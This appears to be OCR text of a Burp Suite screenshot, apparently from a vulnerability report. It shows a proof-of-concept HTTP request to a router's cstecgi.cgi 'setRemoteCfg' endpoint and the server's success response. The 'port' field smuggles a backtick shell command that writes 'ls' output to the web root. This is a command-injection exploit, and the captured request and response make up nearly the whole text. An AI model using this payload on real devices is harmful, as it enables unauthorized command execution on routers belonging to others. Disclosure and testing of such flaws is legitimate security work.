 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Settings
Learn
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
C6F41C563E86A379 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 75
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer:
http://192.168.0.1/advance/remote.html?token=
C6F41C563E86A379
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6
12 Cookie: uid=eER8ohUW; PrivateKey=
73756ACCDA18C09131DFDF6F7C5AA16B; timeout=2
13 Connection: close
14
15 {
"port":"12345`ls>/web/cmdi14.txt`",
"enable":"1",
"topicurl":"setRemoteCfg"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 22:36:08 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 3
Request headers 12
Response headers 8
Inspector
Notes
Done 327 bytes | 77 millis